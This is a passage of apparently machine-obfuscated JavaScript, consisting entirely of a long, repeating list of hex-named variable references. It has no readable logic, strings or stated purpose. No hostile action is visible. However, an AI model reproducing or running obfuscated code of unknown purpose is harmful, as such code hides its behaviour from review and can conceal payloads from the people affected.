,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x14592e,_0x5b3700,_0x58a693,_0x2b88e1,_0x23c48a,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x53b465,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x244b7a,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x21f63b,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x244b7a,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x56c091,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x56c091,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x21f63b,_0x1b70fb,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x5097c6,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x15f9e5,_0x2e5684,_0x5b6898,_0x244b7a,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x53b465,_0x28ebed,_0x23c48a,_0x476018,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0xc52b8e,_0x23a13b,_0x20f5ad,_0xc83026,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x3a5582,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x2a77e7,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x24120d,_0xccf881,_0x1ce1f3,_0x528c2c,_0x4ba16c,_0x3a5582,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x56c091,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x56c091,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x5139c5,_0x48a149,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x56c091,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x2a77e7,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x24120d,_0xccf881,_0x1ce1f3,_0x528c2c,_0x4ba16c,_0x3a5582,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x41dca8,_0x178947,_0x20f5ad,_0x20f5ad,_0x28ebed,_0x21f63b,_0x21f63b,_0x5139c5,_0xc4b86d,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x5097c6,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x2a77e7,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x24120d,_0xccf881,_0x1ce1f3,_0x528c2c,_0x4ba16c,_0x3a5582,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x28ebed,_0x35c5cc,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x1ce1f3,_0x1022c8,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x28ebed,_0x35c5cc,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x1ce1f3,_0x1022c8,_0xc4b86d,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x28ebed,_0x35c5cc,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x1ce1f3,_0x1022c8,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x4a35df,_0x4dd69a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x2a77e7,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x24120d,_0xccf881,_0x1ce1f3,_0x528c2c,_0x4ba16c,_0x3a5582,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x56c091,_0x4ba16c,_0xd35bdc,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x2a77e7,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x24120d,_0xccf881,_0x1ce1f3,_0x528c2c,_0x4ba16c,_0x3a5582,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x23a13b,_0x244b7a,_0x4ba16c,_0xd35bdc,_0x30119a,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4dd69a,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0xc83026,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0xc83026,_0xc4b86d,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x30119a,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x5097c6,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3a7f92,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2bba31,_0x583e38,_0x30119a,_0x41dca8,_0x58a693,_0x5139c5,_0x3a5582,_0x23c48a,_0xccf881,_0x30119a,_0x41dca8,_0x41e7b2,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2567c7,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x2bba31,_0x583e38,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b3700,_0x3a5582,_0x528c2c,_0x48a149,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x528c2c,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x5b3700,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x58a693,_0xfc9a3b,_0x3a5582,_0x35c5cc,_0x58a693,_0x48a149,_0x35c5cc,_0x58a693,_0x519318,_0x23c48a,_0x28ebed,_0xc4b86d,_0x5097c6,_0x528c2c,_0x1ce1f3,_0x504a48,_0x5097c6,_0x1ce1f3,_0x519318,_0xd35bdc,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x519318,_0x528c2c,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x5b3700,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x476018,_0xccf881,_0x58a693,_0x9d86b5,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x5097c6,_0x58a693,_0x28ebed,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x5097c6,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x5097c6,_0x58a693,_0x28ebed,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2bba31,_0x41e7b2,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0x41e7b2,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0xc4b86d,_0x5097c6,_0x528c2c,_0x1ce1f3,_0x504a48,_0x5097c6,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0x41e7b2,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0xc4b86d,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0x41e7b2,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0xc4b86d,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0xccf881,_0x58a693,_0x28ebed,_0x35c5cc,_0x47fe01,_0x519318,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x12ec30,_0x47fe01,_0xccf881,_0x519318,_0x1ce1f3,_0xccf881,_0x41dca8,_0x4ba16c,_0x1ce1f3,_0x35c5cc,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5139c5,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x48a149,_0x23c48a,_0x3a5582,_0x3a5582,_0x23c48a,_0xccf881,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x5b3700,_0x23c48a,_0xccf881,_0x35c5cc,_0x3a5582,_0xc4b86d,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x2e3cd4,_0x23c48a,_0xccf881,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x48a149,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x528c2c,_0x35c5cc,_0x28ebed,_0x28ebed,_0x48a149,_0x23c48a,_0x2bba31,_0x41dca8,_0x1022c8,_0x5b3700,_0x23c48a,_0xccf881,_0x23c48a,_0x23a13b,_0x497e2d,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x41e7b2,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x370d4c,_0xc83026,_0x30119a,_0x41e7b2,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x30119a,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x30119a,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x30119a,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x3a5582,_0x1ce1f3,_0x47fe01,_0x12ec30,_0x5b3700,_0x5097c6,_0x58a